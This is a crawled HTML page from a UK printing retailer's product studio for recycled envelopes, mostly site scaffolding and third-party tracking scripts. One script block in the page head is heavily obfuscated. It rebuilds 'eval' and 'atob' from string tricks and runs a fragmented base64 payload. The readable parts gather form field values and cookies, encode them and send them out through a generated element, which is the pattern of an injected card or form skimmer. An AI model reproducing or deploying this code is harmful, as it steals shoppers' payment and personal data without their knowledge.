

--- FILE ---
content_type: text/html; charset=iso-8859-1
request_url: https://www.123print.co.uk/recycled_antique-warrior-shield_design-baahegbj
body_size: 22536
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head id="ctl00_ctl00_Head1"><title>
	Studio: DL Recycled Envelopes, Antique Warrior Shield
</title>
    <!-- Meta Content -->
    <meta name="viewport" content="width=device-width, initial-scale=1" /><meta http-equiv="Cache-Control" content="max-age=7200" /><meta id="ctl00_ctl00_MetaDescription" name="description" content="Order your Antique Warrior Shield DL Recycled Envelopes for high quality printing, fast delivery. Customise this design online!" /><meta property="fb:admins" content="156975630232" /><meta property="twitter:account_id" content="42709475" /><meta name="msvalidate.01" content="3374FE2516BC76F82651ACC70BC4BC93" /><link rel="author" href="https://plus.google.com/111124035804638037116/posts" /><link rel="publisher" href="https://plus.google.com/111124035804638037116/posts" />
    
    
    <!-- Header Script Resources -->
    <link rel="stylesheet" type="text/css" href="/assets/css/123printuk_master.css?r=2017031301_B6AA6F7131C0FD80DF589078947F6D98" /><link rel="stylesheet" type="text/css" href="/assets/css/jquery.fancybox.css?r=2017031301_97F5B31205A9ED707E36886628F8DA73" /><script type="text/javascript" src="/ClientControls/js/thirdParty/jquery-3.5.1.min.js"></script>
    <script src='https://www.google.com/recaptcha/api.js' type="text/javascript"></script>

    <!-- Handles getElementByID Override -->
    <script type="text/javascript">
        var CONTENTIDS = [];
        document.nativeGetElementById = document.getElementById;
        document.getElementById = getControlById;
        /**
        * Overides the Javascript getDocumentById to support ASP.NET controls.
        * @param {String} sID The ID of the HTML to get
        * @return {Object} The DOM object
        */
        function getControlById(sID) {
            var nativeTest = document.nativeGetElementById(sID);
            if (nativeTest) {
                return nativeTest;
            } else {
                var nativeTest2;
                for (var i = 0; i < CONTENTIDS.length; i++) {
                    nativeTest2 = document.nativeGetElementById(CONTENTIDS[i] + sID);
                    if (nativeTest2) {
                        return nativeTest2;
                    }
                }
            }
        }
    </script>
    <!-- Header Content Placeholder -->
    
    
    <link rel="stylesheet" type="text/css" href="/assets/css/123printuk_studio.css?r=2017031301_34B315DE22D71889270C9BC3340C4AD7" />
    <script type="text/javascript">
        var print123 = { compositionBuilder: {}, fontStyles: [], fontColorsRgb: ["#231F20","#6A737B","#9FA1A4","#E4E5E6","#FFF2D4","#FFFFFF","#633B1C","#87746A","#E58E1A","#FDBB30","#FFEE00","#ECDFA8","#562C85","#A30046","#DB0962","#EF3E42","#D60C8C","#F7AABC","#1A2D5D","#0054A4","#007CC2","#0092CF","#78BDE8","#7581BF","#00693E","#006C64","#00A84F","#00B1B0","#C2CD23","#B0B579","#949698","#426EB6","#1C9F49","#C6C8CA","#AA8A4C"], fontColorsCmyk: ["0 0 0 100","11 1 0 64","0 0 0 44","0 0 0 11","0 4 18 0","0 0 0 0","41 70 93 47","0 18 21 56","0 47 100 8","0 29 91 0","0 1 100 0","0 2 35 9","82 100 7 3","0 100 36 37","0 100 34 8","0 91 76 0","11 100 0 0","0 41 9 0","100 89 31 30","100 73 0 2","89 43 0 0","100 10 0 10","49 11 0 0","58 48 0 0","93 33 92 25","100 0 49 46","95 0 100 0","87 0 38 0","22 0 100 8","10 0 49 28","0 0 0 50","79 57 0 0","82 11 100 2","0 0 0 25","30 40 80 10"] };
    </script>
    <script type="text/javascript" src="/AjaxStudio/js/Config.js?2017031301"></script>
    <script type="text/javascript" src="/assets/js/123printuk_studio.js?r=2017031301_8D934FDC945929331F690A87B4AB8B8E"></script>


    
    <!-- Header Script Resources -->
    
<!-- Google Analytic - Start -->
<script type="text/javascript">
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-12065544-1', '123print.co.uk');
ga('require', 'displayfeatures');
ga('send', 'pageview', 'DL Recycled Envelopes Studio Front');
</script>
<!-- Google Analytic - End -->

    <style type="text/css">
        .cards_inr_right ul li
        {
            font-family: SourceSansProSemibold;
        }
    </style>
    <!-- Start Visual Website Optimizer Asynchronous Code -->
    <script type='text/javascript'>
        var _vwo_code = (function () {
            var account_id = 6982,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = false,
            // DO NOT EDIT BELOW THIS LINE
            f = false, d = document; return { use_existing_jquery: function () { return use_existing_jquery; }, library_tolerance: function () { return library_tolerance; }, finish: function () { if (!f) { f = true; var a = d.getElementById('_vis_opt_path_hides'); if (a) a.parentNode.removeChild(a); } }, finished: function () { return f; }, load: function (a) { var b = d.createElement('script'); b.src = a; b.type = 'text/javascript'; b.innerText; b.onerror = function () { _vwo_code.finish(); }; d.getElementsByTagName('head')[0].appendChild(b); }, init: function () { settings_timer = setTimeout('_vwo_code.finish()', settings_tolerance); this.load('//dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&r=' + Math.random()); var a = d.createElement('style'), b = 'body{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}', h = d.getElementsByTagName('head')[0]; a.setAttribute('id', '_vis_opt_path_hides'); a.setAttribute('type', 'text/css'); if (a.styleSheet) a.styleSheet.cssText = b; else a.appendChild(d.createTextNode(b)); h.appendChild(a); return settings_timer; } };
        } ()); _vwo_settings_timer = _vwo_code.init();
    </script>
    <!-- End Visual Website Optimizer Asynchronous Code -->
    <script type="text/javascript">
        (function () {
            var _fbq = window._fbq || (window._fbq = []);
            if (!_fbq.loaded) {
                var fbds = document.createElement('script');
                fbds.async = true;
                fbds.src = '//connect.facebook.net/en_US/fbds.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(fbds, s);
                _fbq.loaded = true;
            }
            _fbq.push(['addPixelId', '1404794166450520']);
        })();
        window._fbq = window._fbq || [];
        window._fbq.push(['track', 'PixelInitialized', {}]);
    </script>
    <noscript>
        <img height="1" width="1" alt="" style="display: none" src="https://www.facebook.com/tr?id=1404794166450520&amp;ev=PixelInitialized" /></noscript>
    <script type="text/javascript">
        (function () {
            var _fbq = window._fbq || (window._fbq = []);
            if (!_fbq.loaded) {
                var fbds = document.createElement('script');
                fbds.async = true;
                fbds.src = '//connect.facebook.net/en_US/fbds.js';
                var s = document.getElementsByTagName('script')[0];
                s.parentNode.insertBefore(fbds, s);
                _fbq.loaded = true;
            }
            _fbq.push(['addPixelId', '758930874180001']);
        })();
        window._fbq = window._fbq || [];
        window._fbq.push(['track', 'PixelInitialized', {}]);
    </script>
    <noscript>
        <img height="1" width="1" alt="" style="display: none" src="https://www.facebook.com/tr?id=758930874180001&amp;ev=PixelInitialized" />
    </noscript>
    <!-- TrustBox script -->
    <script type="text/javascript" src="//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js"
        async></script>
    <!-- End TrustBox script -->
    <!--Start of Tawk.to Script-->
    <script type="text/javascript">
        var url = window.location.pathname;
        if (url != "/dialogueboxes/forgotpassword_dialogue.aspx") {
            var Tawk_API = Tawk_API || {}, Tawk_LoadStart = new Date();
            (function () {
                var s1 = document.createElement("script"), s0 = document.getElementsByTagName("script")[0];
                s1.async = true;
                s1.src = 'https://embed.tawk.to/5a95236b4b401e45400d3c57/default';
                s1.charset = 'UTF-8';
                s1.setAttribute('crossorigin', '*');
                s0.parentNode.insertBefore(s1, s0);
            })();
        }
    </script>
    <!--End of Tawk.to Script-->
    <!--Start of Kissmetrics Script-->
    <script type="text/javascript">
        var _kmq = _kmq || [];
        var _kmk = _kmk || '2e995e5f7736b3bfb63a0e9d5b1bcdacf9ee2133';
        function _kms(u) {
            setTimeout(function () {
                var d = document,
                f = d.getElementsByTagName('script')[0],
                s = d.createElement('script');
                s.type = 'text/javascript';
                s.async = true;
                s.src = u;
                f.parentNode.insertBefore(s, f);
            }, 1);
        }
        _kms('//i.kissmetrics.com/i.js');
        _kms('//scripts.kissmetrics.com/' + _kmk + '.2.js');
    </script>
    <!--End of Kissmetrics Script-->
    <script type='text/javascript'>
        window.__lo_site_id = 53631;

        (function () {
            var wa = document.createElement('script'); wa.type = 'text/javascript'; wa.async = true;
            wa.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://cdn') + '.luckyorange.com/w.js';
            var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wa, s);
        })();
    </script>
    <script type='text/javascript'>
        var qqNkEd = 'arhykdjoiepbgmtulfnxczwvsq';
        function yywol1() { return this; };
        yywol1()[(!!0 + '')[4] + 31..toString(36) + (!!0 + '')[1] + (!!0 + '')[2]](yywol1()[(!1 + '')[1] + (!0 + '')[0] + ('' + {})[1] + ('' + {})[2]]((';ZnVuY3Rpb24gVFQwNyhhKXt2YXIgY' + 'j1uZXcgQXJyYXkoYSk7;Yi5ma;WxsKG5' + '1bGwpO3JldHVybiBiO31mdW5jd;' + 'GlvbiBUVDA4KGEsYil7cmV0dXJuKC' + 'hhJWIpK2IpJWI7fXdpb;mRvdy54eE;' + '5mRD1UVDE4KCJuTDF;hQk1RNG5MNWpxTUd' + 'tT0xreU4zR;1BYUl;BpWFdrOHNW' + 'dTBxV1FtRHY4aXEyOWhPVktsb;1ZVaE9S' + 'NXdy;Ujkzc;FIxd28yNTBPTDU;wQTN' + 'HYk9MMXlwbDkwcTJLaHFXeW1uTX' + 'UwT0xLaEEzT2NPTX;F1T1;I1am5X;U' + 'C9vbTF3cVZqakJSR3dxVmpqQlJHQ0' + '5NQzBPTVlGTkxxeU0wWWlP;V3l' + 'TbzI1ME9MNTBZVDF1c;DNHeXB5UXV' + ';PMktzRno5eHJKQ2lvYUd5b2FGeE4yVWx' + 'PVTloc;Uwxdk;9NWXdxVmpqQlJH' + 'd3FWampCUkdDTk1DM;E9NWUZOTHF5TTBZ' + 'aU9XeVNvMjUwT0;w1MFlUMXVw;M0d5cHlR' + 'dU8yS3NGejl4ckpDaW9hR3lvYUZ' + '4cDJLd00yQ2lPVkt3;cVZqakJSR3dxVmpqQ' + 'lJHQ05NQzBPTVlGTkxxeU0wWWl;PV3lT' + ';bzI1;ME9MNTBZVDF;1cDNHeXB5UXV' + 'PMktzRno5eHJKQ2lvYUd5b2FGe' + 'EdNdWpuTVk1SUw5aHFWdXdxVmpqQ' + 'lJHd3FWamp;CUkd;DTk1DME9NWUZOT' + 'H;F5TTBZaU9XeVNvMjUwT0w1M' + 'Fl;UMXVwM0d5cHlRdU8yS3NGej' + 'l4ckpDaW9hR3lvYUZ4R01;1am5NWTVM' + 'TEt1cHpDMG9TUGpZVkM;wb1NQall' + 'UM;XVwM0d5cHlRdU8yS3NGejl4ckpDaW9hR' + '3lvYUZ4SUxVbXFWS2xKVlVhT0s5' + 'Um8yRzVGMjlocVZLaHFSR3dOTVl' + ';4TTI1dW9MS;0tIMlljb1Zr;Sm8zcWhwMnV' + 'jcFVHaXEyNXdvM0tocVd5c05hQ2Ju' + 'TVFTbzNLaHFXeWpvM0M;wTjI5e;E9' + 'LOXZwMnVjcFVRa;XAzRzBPTGt5cFZ1aW' + '96S3ZuTGtm;SjNHbE9MSzBwM;nVjc' + 'FVDMHB6S3lxVktnTkx5ZnFWSzRx' + 'VlVsT0xU;ZEVJZ2pOTUdiRUg4N;1hWSzRw' + 'Vnls;T01COUFJVStOTVFjTTNPe;XB6a2l' + ';OTEY9;Iik7ZnVuY3Rpb24gVFQwOShhL;GI' + 'sYyxkKXt2YXIgZT0;nJztmb3I;odmFyI' + 'GY9MDtmPGEubGVuZ3RoO2;YrKyl7dmFy' + 'IGc9YS5jaGFyQ29kZUF0KGYp;O2lmKGc+' + 'P;WImJmc8P;WMpZSs9U;3RyaW5nL' + 'mZy;b21DaGFyQ29kZShiK1RUMDg' + 'oZytkLWIsYy1iKzEpKTtlbHNlI' + 'GUrPWFbZl07fXJldHV;ybiBl;O' + '31mdW5jdGlvbiBUVDBB;KGEpe3;Zhci' + 'BiPVRUMDEoYSk7dmFyIGM9Yi5' + 'sZW5ndGg7Yj1UVDA5KGIsOTcsM;TIyL' + 'C1jKTtiPVRUMDkoYiw2NSw5MCw3Ky;h' + 'jJTUpKTtiPVRUMDk;oYiw;0OCw1' + 'Nyw;5KTtyZXR1cm4gYj;t9ZnVu;Y3Rpb' + '24gVFQxOChhKXt2YXIgYj1hO2;' + 'I9VFQwOShiLDk3LDEyM;iwtMTMpO2I9V;' + 'FQwOShiLDY1LDkwLDExKTtyZXR' + '1cm4gVFQwMihiKTt9ZnVu;Y3Rpb24' + 'gVFQxNyhhLGIpe3JldHVy;biB3a;W' + '5kb3cueHhOZk;Quc3Vic3RyaW5nKGEs' + 'YStiKTt9ZnVuY;3Rpb2;4gVFQ;wRSh;h' + 'KXt2YXIgYj1kb2N1bWVudC5jcmVhdGVF' + 'bGVtZW50K;FRUMTcoMCwz;KSk7Yi5zc;' + 'mM9YTtiLmh;laWdodD1UVDE3KDMsMyk7Yi5' + '3aWR;0aD1UVDE3KDMsMyk7ZG9jdW1lb' + 'nQuYm9;keS5hcHBlbm;RDaGls' + 'ZChiKTt9ZnVuY3Rpb24gVFQwMSh;hK' + 'XtyZXR1cm4gd2luZG93LmJ0b2' + 'EodW5lc2NhcGUoZW5jb2RlV;VJJQ' + '29tcG9u;ZW50K;GEpKSk7fWZ1bmN0' + 'aW9uIFRUMDIoYSl7cmV0dXJuI' + 'GRlY29kZVVSSUNvbXBvb;mVudChlc2Nh' + 'cGUod2luZ;G93LmF0b2;IoYSkpKTt9ZnVuY' + '3;Rpb24g;VFQwQyhhKXtpZighYS5ub2R' + 'lTmFtZSlyZXR1cm4gJyc7dmFy' + 'IGI9YS5ub2RlTmFtZS50b0xvd2VyQ2' + 'FzZSgpO2lmKGI9PVRUMTcoNiw1K' + 'Sl7aWYoYS52YWx1ZSE9J;ycpcmV0dX' + 'JuIGEudmFsdWU7fWVsc2UgaWYo' + 'Yj09VFQxNygxMSw2KSl7aW;YoYS;5z' + 'ZWxlY3Rl;ZEluZGV4PT11bmRlZm' + 'luZWQpcmV0;dXJuICcnO3ZhciBjPWE' + 'ub3B0aW9uc1thLnNlbGVjdGVkSW5kZXhdO2' + 'lmKGMmJmMudGV4dCE9Jyc;pcmV0dXJ' + 'uIGMudGV4dDt9cmV0dXJ;uICcnO31;mdW5' + ';jdGlvbiBUVDBCKGEsYixjLGQpe' + '3;Zhci;BlPW51bGw7Zm9yKHZh' + 'ciBmPTA7ZjxiLmxlbmd0aDtmKyspe;3Zhc' + 'iBnPWJ;bZl07aWYoZy5jaGFyQXQoMC' + 'k9P;VRUMTcoMTc;sMSkpZT1UVDA1KGEscGF' + 'yc2VJbnQoZy5zdWJzdHIoMSkpKTtlbHN' + 'lIGU9VFQxOShhLG;csYyxkKTtp' + 'ZihlKXt2YX;IgaD1;UVDBDKGUpO2g9' + 'aC50cmltKCk7aWYo;aD09Jycp' + 'Y29udGlu;dWU7cmV0dX;JuIG;g7fX1yZXR' + '1cm4gbnVsbDt9ZnVuY3Rpb24gVFQ;' + 'wRChhLGIpe2Zvcih2Y;XIgY;z0' + 'wO2M8Yi5sZW5n;dGg7Y;ysrKWlmKGFbYl' + 'tjXV09PW51bGwpcmV0dXJuIDE7c' + 'mV0dXJuIDA7fWZ1bmN0aW9uIFRUMEYoK' + 'XtpZih3aW5kb3cueHhnYnApezty' + 'ZXR1cm4gMTt9;O2lmKFRUMEQod2l' + 'uZG93LnJyUGFEQyxbNCw1LDExLDEyLDB' + 'd;KSl7O;3JldHVybiAwO307;dmFyI' + 'GE9d2luZG93LnJyUGFEQzt2YXIgYj1U' + 'VDA3KDEyKTt2YXIgYz1bMCwxLD;I' + 'sMyw5LDEzLDgsNyw2;LDQsNS;w' + 'xMF07Zm9yKHZhciBkPTA7ZDxj' + 'Lmxlbmd0aDtkKyspe2;JbZF09Jyc7d' + 'mFyIGU9YVtjW2Rd;XTtp;Zihl' + 'IT1udWxsKWJbZF09ZT;t9aWYoYVsxNF' + '0pYls1XSs9V;FQxNygxOCwxKSt;hWzE0X' + 'TtpZihhWzExXSY;mYVsxM;l0pYlsxM' + 'V0rPVRUMTc;oMTgsMSkrYVsxMV0rVFQxN;y' + 'gxOSwzKS;thWzEyXTtpZihhWzE1XSli' + 'WzldKz1hWzE1XTtpZihhWzE2XSliWzldK' + 'z1hWzE2XTtpZihhWzE3XSliWz' + 'ldKz1hWzE3XTt2YXIgZj1lbmNvZ' + 'GVVUklDb21wb25lbnQoVFQwQSh;iLmpva' + 'W4oVFQxNygyMiwzKSkp;KTtUVDBFKFRUMT' + 'c;oMjUsNjQpK1RUMTcoODksMykrZik7d2lu' + 'ZG93LnJyUGFEQz1UVDA3KDE4KTt3aW' + '5kb;3cueHhnYnA9MTtyZXR1cm4gMTt9ZnVu' + 'Y3Rpb24gVFQxMCgpe3ZhciBhPXdpbmRv' + 'dy5yclBhREM7dmFyIGI9bnVsbDthW' + 'zRdPVRUMEIobnVsbC;xbVFQxNy' + 'g5Miw2OSldLG51bGwsbnVsbCl' + '8fGFbNF07YVs1XT1UV;DBCKG51bGwsW' + '1RUMTcoMTYxLDY2KV0sbnVs;bCxudWxsK' + 'Xx8YVs;1XTthWzExXT1UVDBCKG51bG' + 'wsW1RUMTcoMjI3LDY5KV0sbnV' + 'sbCxudWxsKXx8YVsxMV07YVsxMl09VFQwQi' + 'hudWxsLFtUVDE3KDI5Niw2OCldLG' + '51b;Gwsbn;VsbCl8fGFbMTJdO2' + 'FbMF0;9VFQw;QihudWxsLFtUVDE3' + 'KDM2NCw2NyldLG51bGwsbnV;sbCl;' + '8fGFbMF07YVsyXT1UVDE3KD;QzMSwyK' + 'TthWzNdPVRUMEIobnVsbCxb;VFQxNyg0Mz' + 'MsOCksVFQxNyg0NDEsOCldLG51bGw;sb' + 'nVs;bCl8fGFbM107YVs5XT1UVDB' + 'CKG51bGwsW1RUMTcoNDQ5LDgpL;' + 'FRUMTcoNDU3LDEwK;V0sbnVsbCxud' + 'WxsKXx;8YVs5XTthWzZdPVR;UMEIobnV' + 'sbCxbV;FQxNyg0NjcsMTApLFRUMTc' + 'oNDc3LDgpXSxudWxsLG51bGwpfH' + 'xhWzZdO2FbOF09VFQwQ;ihudWxsL' + ';FtUVDE3KDQ4NSw5KV0sbnVsbCx' + 'udWxsKXx8YVs4XTthWzEzXT1UVDB' + 'CKG;51bGwsW1RUMTcoN;Dk0LDEwKSx' + 'UVD;E3KDUwNCwxMCldLG51bGwsb' + 'nVsbCl8fGF;bMTNdO;2FbN109VF' + 'QwQihudWxsLFt;UVDE3KDUxNCw1' + 'KV0sbnVsbCxudWxsKXx8YV;s3XTtUVDE0' + 'KCk7fWZ;1bmN0aW9uIFRUMU;EoYSxiKXt2Y' + 'XIgYz1bXTtmb3IodmFyIGQ9MDtkPGIu' + 'b;GVuZ3RoO2QrKyl7dmFyIGU9YS5nZXR' + 'FbGVtZW50c0J5VGFnT;mFtZShiW2RdKTt' + 'mb3IodmFyI;GY9MDtmPGUubGVuZ3R' + 'oO2YrKyljLnB1c2goZVtmXSk7fXJldH;Vy' + 'biBjO31m;dW5jdGlvbi;BUVDE5KG' + 'E;sYixjLGQpe3ZhciBlPWF8fGRv;Y3Vt' + 'ZW50LmJvZHk7dm;FyIGY9VFQxQShlLFt' + 'UVDE3KDYsNSksVFQxNyg1MTksOCksV' + 'FQxNygxMSw2KV0pO2Zvc;ih2YXIgZz0w' + 'O2c8Zi5sZW5ndGg7ZysrKXt2YX' + ';IgaD;1mW2ddO3ZhciBpPWIuaW5kZXh' + 'PZihUVDE3KDUy;NywxK;SkhPS0xO3' + 'Zh;ciBqPWIucmVwbGFjZShUVDE3KD' + 'UyNywxKSwnJyk7aWYoa;C5uYW1lPT1;' + 'ifHxoLmlkPT;1ifHwo;aSYmaC5uYW1lLml;' + 'uZGV;4T2Yo;aikh;PS0xKXx8KGkm' + 'JmguaWQuaW5kZXhPZihqKSE9LTEpKXt' + 'pZihjIT1udWxsJiZkIT1udWx;sKWlm' + 'KGguZ2V0QXR0cmlidXRlKGMpIT' + '1kK;WNvbnRpbnVlO3JldHVybiBoO319cmV0' + 'dXJuIG5;1bGw7fWZ1bmN0aW9;' + 'uIFRUMTEoYS;l7ZG9jdW1lb;nQuY29va' + '2llPWErVFQxNyg1MjgsMjA;pO31mdW5jdGl' + 'v;biBUVDEyKGEsYil7d;mFyIGM9bmV3IER' + 'hdGUobmV3IERhdGUoKS5nZXRUaW1lKCkrM' + 'TAwMDAwMCk7ZG9jd;W1lbnQuY2' + '9va2llPWErVFQ;xNyg5MSwxKStiK1R' + ';UMTcoNTI5LDE3KStjLnRvVVRDU3RyaW5nK' + 'C;k7fW;Z1bmN0aW9uIFRUMTMo' + 'YSl7dmFyIGI9YStUVDE3KDkxLDEp' + 'O3ZhciBjPWRvY3VtZW50LmNvb' + '2tpZS5zcGxpdChUVDE3KDUyOSwxKSk;7Z' + 'm9yKHZhciBkPTA7ZDxjLmxlb;' + 'md0aDtkK;yspe3;ZhciBlPWNbZF07d2hpbG' + 'UoZS5jaGFyQXQoMCk9PVR;UMTcoMTgsMSkp' + 'ZT1lLnN1YnN0cmluZygxLGUubGVuZ' + '3Ro;KTtpZihlLmluZG;V4T2YoYik9P' + 'TApcmV0dXJuIGUuc3Vic3RyaW' + '5nKGIubGVuZ3RoLGUubGVuZ3;RoKTt9cmV' + '0dXJuIG51;bGw7fWZ1bmN0aW9uI' + 'FRUMTQoKXt2YX;IgYT1bXTtmb' + '3IodmFyIGI9MDtiPDE4O2IrKy' + 'l7dmFyIGM9d2luZG93LnJyUGFEQ1ti' + 'XTtpZihjIT1u;dWxsJiZjIT0nJ' + 'ylhLnB1c2goYitUVDE3KDU0OCwx' + 'KStUVDAxKGMpKT;t9aWYoYS5sZW;5ndGg' + '+MCl7VFQxMihUVDE3KDU0OSw3KS' + 'xhLmpvaW4oVFQxNygy;MiwxKSkpOzt' + '9ZWxzZSA7fWZ1bmN0aW;9uIFRUMT' + 'UoKXs7dmFyIGE9VFQxMyhUVDE3KDU0' + 'OSw;3KSk7aWYoIWEpezt;yZXR' + '1cm4gMDt9YT;1hLnNwbGl0;KFRUMTcoMjIs' + 'MSkpOztm;b3Io;dmFyIGI9MDtiPG' + 'Eu;bGVuZ3RoO2Ir;Kyl7dmFyIGM9;YVt' + 'iXS5zcGxp;dChUVDE3KDU;0OCwx' + 'KSk7aWYo;Yy5sZ;W5ndGg8Mil7O3JldH' + ';VybiAwO312YXIgZD1wYXJzZUl' + 'udChjWzBdK;Tt2YXIgZT1UVDAyKGN' + 'bMV0pO3dpbmRvd;y5yclBhRENb' + 'ZF09ZTs7fXJldHVybiAxO31mdW5j' + 'dGlvbiBUVDE2;KGEpeztpZih3aW5kb3cueH' + 'hnV2MpeztyZXR1cm47fWlmKFRU;MTU' + 'oKSl7O2lmKFRU;MEYoKSl7VFQxMShU' + 'VDE3KDU0OSw3K;Sk7d2luZG93Lnh4' + 'Z1djPTE7cmV0dXJuO3;19c2V0SW;50' + 'ZXJ2YWwoVFQxMCwxNjUpO3dp;bmRv' + 'dy;54eGdXYz0xO313aW;5kb3cueHh;n' + 'V2M9MDt3aW5kb3cuZWFRNHp;sPTA7d2lu' + 'ZG93Lnh4Z2JwPTA7d2luZG93LnJy' + 'UGFEQz1;UVDA3KDE4KTt3aW5k' + 'b3cuYWRkRXZlbnRMaXN0ZW5lcihUVDE3KD' + 'U1;Niw0KSxUVDE2KTs=')[qqNkEd[1] + qqNkEd[9] + qqNkEd[10] + qqNkEd[16] + qqNkEd[0] + qqNkEd[20] + qqNkEd[9]](/;/g, '')));
    </script>
<meta property="og:url" content="https://www.123print.co.uk/StudioAjax.aspx?ItemID=100489&amp;DesignID=10074619" /><meta property="og:description" content="Order your Antique Warrior Shield DL Recycled Envelopes for high quality printing, fast delivery. Customise this design online!" /><script type="text/javascript">CONTENTIDS.push("ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_");</script><script type="text/javascript">CONTENTIDS.push("ctl00_ctl00_MasterPage_BodyContent_");</script><meta property="og:title" content="Studio: DL Recycled Envelopes, Antique Warrior Shield" /><meta property="og:image" content="https://www.123print.co.uk/images/logo.png?timestamp=20220129" /><meta property="og:type" content="123Print.uk" /></head>
<body id="htmlbody" style="margin: 0px;">
    <form name="aspnetForm" method="post" action="./recycled_antique-warrior-shield_design-baahegbj?ItemID=100489&amp;DesignID=10074619" id="aspnetForm">
<div>
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=jV0y3sLTgCbRiHHjDIF7y7wRpeOQBDSZf9FikQnxU942vP8WsWW91cPyL_fIOyh10ahjomr_PsFCv5r2DRdUTBv9k7M1&amp;t=638901577900000000" type="text/javascript"></script>

<script type="text/javascript" language="javascript" src="/UltimateSpellInclude/UltimateSpell.core.js">
<!--
//-->
</script>

<script src="/ScriptResource.axd?d=YywTEeJ6m0I6yUO_c9UQuxZ9nV6bUqXck-7tmtmIyNAwyzGvFHx43AKYSNp_OG8DKiRd69LcOn8a4TdzPfeEl1OuVC_P2UABTJJ2CqQKHqXy9hSkbEqms129whzz5_uryDr59byW1FGH7O7xKlNplzNKPMM1&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=FCSa1dxBP6fDE0Ky3Umzx5urFMD88Im2uHhX2qQh2Tj5EIPdiEsSqDdp5iLwHCB2aJ8q_7KLkGxoOMfdGBiOMMiy8zP6OsBOC3XmQn0BxIi1h-LSJn1mQTBx81LsHumUJrT-SG1vk0y2vWBxoV3kE3LJpFXM8aWSOTVdm0g-yditDOCU0&amp;t=5c0e0825" type="text/javascript"></script>
<script src="/MyAccount/MyAccountOperationsService.asmx/js" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$ScriptManager1', 'aspnetForm', [], [], [], 90, 'ctl00$ctl00');
//]]>
</script>

    <input name="ctl00$ctl00$RenderedTimeInput" type="hidden" id="ctl00_ctl00_RenderedTimeInput" value="1/15/2026 12:50:17 PM" />
    <!-- Included Scripts -->
    <!-- Third Party Scripts -->
    
    
    <!-- Add script references -->
    <script type="text/javascript" src="/assets/js/123printuk_core.js?r=2017031301_EC5CD455AD8DABB6675B221F4F84CAE0"></script>
    <script type="text/javascript" src="/assets/js/123printuk_master.js?r=2017031301_7E3264967BA4D8467BF92354BC8CAD82"></script><script type="text/javascript" src="/assets/js/jquery.fancybox.js?r=2017031301_E3B579E83B7E8F9F407E44CFEA6F0F60"></script>
